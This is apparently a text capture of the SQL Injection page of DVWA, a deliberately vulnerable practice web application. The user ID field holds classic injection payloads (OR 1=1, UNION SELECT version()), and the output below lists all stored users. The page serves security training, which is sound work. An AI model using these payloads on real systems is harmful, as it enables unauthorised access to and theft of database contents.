 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1 -- ' UNION SELECT null, version() -- ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 1=1 -- ' UNION SELECT null, version() -- ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 1=1 -- ' UNION SELECT null, version() -- ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 1=1 -- ' UNION SELECT null, version() -- ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 -- ' UNION SELECT null, version() -- ' OR 'a'='a
First name: Bob
Surname: Smith